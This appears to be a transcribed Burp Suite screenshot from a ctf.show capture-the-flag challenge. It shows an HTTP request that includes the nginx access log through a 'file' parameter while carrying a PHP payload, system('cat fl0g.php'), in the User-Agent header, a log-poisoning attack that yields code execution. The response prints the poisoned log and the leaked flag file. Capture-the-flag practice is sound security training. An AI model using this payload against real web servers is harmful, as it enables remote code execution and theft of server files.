 请求
Pretty 原始 \n Actions
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 884008a9-56e7-4131-a23f-2a24d06688ae.challenge.ctf.show:8080
3 User-Agent: <?php system('cat fl0g.php');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=179eac647a5115-07272ce03102d18-445567-1aeaa0-179eac647a66e6
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 09 Jun 2021 02:09:16 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 985
7 Connection: close
8
9 172.12.0.2 - - [09/Jun/2021:01:50:12 +0000] "GET / HTTP/1.1" 200 2291 "-"
10 172.12.0.2 - - [09/Jun/2021:01:50:31 +0000] "GET /?file=/var/log/nginx/acce
11 172.12.0.2 - - [09/Jun/2021:02:07:32 +0000] "GET /?file=/var/log/nginx/acce
12 index.php
13 "
14 172.12.0.2 - - [09/Jun/2021:02:07:36 +0000] "GET /?file=/var/log/nginx/acce
15 index.php
16 "
17 172.12.0.2 - - [09/Jun/2021:02:09:13 +0000] "GET /?file=/var/log/nginx/acce
18
19 /*
20 # -*- coding: utf-8 -*-
21 # @Author: h1xa
22 # @Date:   2020-09-16 11:24:37
23 # @Last Modified by:   h1xa
24 # @Last Modified time: 2020-09-16 11:25:00
25 # @email: h1xa@ctfer.com
26 # @link: https://ctfer.com
27
28 */
29
30
31 $flag="ctfshow{59c62b7d-0fa2-4675-9602-dee69a088758}";"
32